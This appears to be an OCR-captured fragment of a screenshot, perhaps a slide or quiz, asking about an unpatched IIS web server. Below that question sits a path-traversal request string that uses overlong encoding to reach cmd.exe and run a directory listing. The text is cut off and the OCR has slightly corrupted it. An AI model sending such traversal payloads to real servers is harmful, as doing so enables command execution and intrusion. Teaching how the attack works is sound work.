
atched IIS Web Server?
f../..%co%af../windows/system32/cmd.exe?/c+dir+c:\